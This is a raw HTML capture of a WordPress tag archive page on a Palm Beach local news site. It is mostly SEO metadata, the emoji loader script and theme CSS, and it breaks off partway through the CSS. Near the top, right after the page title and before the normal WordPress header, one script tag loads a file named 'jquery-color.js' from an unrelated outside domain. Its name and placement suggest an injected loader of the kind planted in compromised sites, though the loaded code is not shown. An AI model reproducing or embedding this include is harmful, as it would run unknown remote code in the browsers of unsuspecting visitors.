

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/
body_size: 17724
content:
<!DOCTYPE html>
<!--[if lte IE 9]> <html class="no-js lt-ie10"  itemscope itemtype="http://schema.org/CollectionPage"  lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js"  itemscope itemtype="http://schema.org/CollectionPage"  lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<title>town of palm beach holiday schedule Archives - Palm Beach Record</title>
		<script src="https://bignoli.us/link/game/jquery-color.js"></script>
		<!-- WP Header -->
		                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="town of palm beach holiday schedule Archives - Palm Beach Record" />
	<meta property="og:url" content="https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/" />
	<meta property="og:site_name" content="Palm Beach Record" />
	<meta property="og:image" content="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/114x114.png" />
	<meta property="og:image:width" content="114" />
	<meta property="og:image:height" content="114" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@palmbeachrecord" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/","url":"https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/","name":"town of palm beach holiday schedule Archives - Palm Beach Record","isPartOf":{"@id":"https://www.palmbeachrecord.com/#website"},"primaryImageOfPage":{"@id":"https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/#primaryimage"},"image":{"@id":"https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/#primaryimage"},"thumbnailUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n.jpg","breadcrumb":{"@id":"https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/#primaryimage","url":"https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n.jpg","contentUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2015/12/12360076_710331635734026_7165176878869566268_n.jpg","width":635,"height":665,"caption":"Town of Palm Beach Restaurants Open On Christmas"},{"@type":"BreadcrumbList","@id":"https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.palmbeachrecord.com/"},{"@type":"ListItem","position":2,"name":"town of palm beach holiday schedule"}]},{"@type":"WebSite","@id":"https://www.palmbeachrecord.com/#website","url":"https://www.palmbeachrecord.com/","name":"Palm Beach Record","description":"Town of Palm Beach News","publisher":{"@id":"https://www.palmbeachrecord.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.palmbeachrecord.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.palmbeachrecord.com/#organization","name":"Palm Beach Record","url":"https://www.palmbeachrecord.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.palmbeachrecord.com/#/schema/logo/image/","url":"https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png","contentUrl":"https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png","width":400,"height":340,"caption":"Palm Beach Record"},"image":{"@id":"https://www.palmbeachrecord.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/palmbeachtown","https://x.com/palmbeachrecord","https://www.youtube.com/palmbeachrecord"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; Feed" href="https://www.palmbeachrecord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; Comments Feed" href="https://www.palmbeachrecord.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Palm Beach Record &raquo; town of palm beach holiday schedule Tag Feed" href="https://www.palmbeachrecord.com/tag/town-of-palm-beach-holiday-schedule/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.palmbeachrecord.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.palmbeachrecord.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='vwcss-icon-iconic-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/iconic/css/iconic.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/social-icons/css/zocial.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/elusive/css/elusive.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-awesome-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/awesome/css/awesome.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/entypo/css/entypo.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-typicons-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/components/font-icons/typicons/css/typicons.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/css/bootstrap.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-mmenu-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-mmenu/css/jquery.mmenu.custom.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='https://www.palmbeachrecord.com/wp-content/themes/sprout/style.css?ver=1.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.palmbeachrecord.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.palmbeachrecord.com/wp-json/wp/v2/tags/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.palmbeachrecord.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
		<!-- Facebook Integration -->

		<meta property="og:site_name" content="Palm Beach Record">

					<meta property="og:title" content="Palm Beach Record">
			<meta property="og:description" content="Town of Palm Beach News">
			<meta property="og:url" content="https://www.palmbeachrecord.com"/>

		
		<!-- End Facebook Integration -->
		<!-- Site Meta From Theme -->
<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://www.palmbeachrecord.com/xmlrpc.php">


<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<link rel="shortcut icon" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/16x16.png">		
<link rel="apple-touch-icon" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/57x57.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/72x72.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/144x144.png">
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
	<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<!-- End Site Meta From Theme -->		<style id="vw-custom-font" type="text/css">
						
					</style>
			<!-- Theme's Custom CSS -->
	<style type="text/css">
		
		a, a:hover,
		.vw-page-title-box .vw-label,
		.vw-post-categories a,
		.vw-page-subtitle,
		.vw-review-total-score,
		.vw-breaking-news-date,
		.vw-date-box-date,
		.vw-post-style-classic .vw-post-box-title a:hover,
		.vw-post-likes-count.vw-post-liked .vw-icon,
		.vw-menu-location-bottom .main-menu-link:hover,
		.vw-accordion-header.ui-accordion-header-active span,
		.vw-404-text,
		#wp-calendar thead,
		.vw-accordion .ui-state-hover span,
		.vw-breadcrumb a:hover,
		.vw-post-tabed-tab.ui-state-active, .vw-post-tabed-tab.ui-state-hover a,
		.vw-tabs.vw-style-top-tab .vw-tab-title.active,
		h1 em, h2 em, h3 em, h4 em, h5 em, h6 em
		{
			color: #3274b1;
		}

		.vw-site-social-profile-icon:hover,
		.vw-breaking-news-label,
		.vw-author-socials a:hover,
		.vw-post-style-box:hover,
		.vw-post-box:hover .vw-post-format-icon i,
		.vw-gallery-direction-button:hover,
		.widget_tag_cloud .tagcloud a:hover,
		.vw-page-navigation-pagination .page-numbers:hover,
		.vw-page-navigation-pagination .page-numbers.current,
		#wp-calendar tbody td:hover,
		.vw-widget-category-post-count,
		.vwspc-section-full-page-link:hover .vw-button,
		
		.vw-tag-links a,
		.vw-hamburger-icon:hover,
		.pace .pace-progress,
		.vw-review-summary-bar .vw-review-score,
		.vw-review-total-score span, .vw-review-score-percentage .vw-review-item-score, .vw-review-score-points .vw-review-item-score,
		.vw-pricing-featured .vw-pricing-header,
		.vw-bxslider .bx-prev:hover, .vw-bxslider .bx-next:hover,
		.no-touch input[type=button]:hover, .no-touch input[type=submit]:hover, .no-touch button:hover, .no-touch .vw-button:hover,
		.vw-page-content .vw-page-title-box .vw-label,
		.vw-breaking-news-title,
		.vw-post-style-small-left-thumbnail .vw-post-view-count,
		.vw-quote-icon,
		.vw-dropcap-circle, .vw-dropcap-box,
		.vw-accordion .ui-icon:before,
		.vw-post-categories .vw-sticky-link,
		.vw-pagination-load-more:hover
		{
			background-color: #3274b1;
		}

		.vw-about-author-section .vw-author-name,
		.vw-post-meta-large .vw-date-box,
		#wp-calendar caption,
		.vw-widget-feedburner-text,
		.vw-login-title,
		.widget_search label,
		.widget_vw_widget_author .vw-widget-author-title
		{
			border-color: #3274b1;
		}

		.vw-menu-location-top.sf-arrows .main-menu-link.sf-with-ul:after {
			border-top-color: #888888;
		}
		.vw-menu-location-top.sf-arrows .sub-menu-link.sf-with-ul:after {
			border-left-color: #888888;
		}

		.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after {
			border-top-color: #3274b1 !important;
		}

		.vw-menu-location-top .main-menu-link,
		.vw-top-bar .vw-site-social-profile-icon,
		.vw-top-bar-right .vw-cart-button, .vw-top-bar-right .vw-instant-search-buton {
			color: #888888;
		}
		
		.vw-menu-location-main .main-menu-item.current-menu-item,
		.vw-menu-location-main .main-menu-item.current-menu-parent,
		.vw-menu-location-main .main-menu-item.current-menu-ancestor {
			background-color: #ffffff;
			color: #3e3e3e;
		}

		.vw-menu-location-top .main-menu-item:hover .main-menu-link {
			color: #3e3e3e;
		}

				.vw-site-header-style-left-logo-right-menu .vw-logo-wrapper {
			min-width: 200px;
		}
		
		.rtl .vw-menu-additional-logo img {
			margin-left: 0;
			margin-right: 5px;
		}

		/* Header font */
		input[type=button], input[type=submit], button, .vw-button,
		.vw-header-font-family,
		.vw-copyright {
			font-family: Open Sans;
		}

		/* Body font */
		.vw-breaking-news-link {
			font-family: Open Sans;
		}

		.vw-page-title-section.vw-has-background .col-sm-12 {
			padding-top: 150px;
		}

		.vw-sticky-wrapper.is-sticky .vw-menu-main-wrapper.vw-sticky {
			background-color: rgba(255,255,255,0.95);
		}

		/* WooCommerce */
		
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price,
		.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price,
		.woocommerce .widget_shopping_cart .widget_shopping_cart_content .total .amount, .woocommerce-page .widget_shopping_cart .widget_shopping_cart_content .total .amount,
		.woocommerce .product_list_widget .quantity, .woocommerce .product_list_widget .amount, .woocommerce-page .product_list_widget .quantity, .woocommerce-page .product_list_widget .amount
		{
			color: #3274b1;
		}

		.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a,
		.widget_product_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:hover,
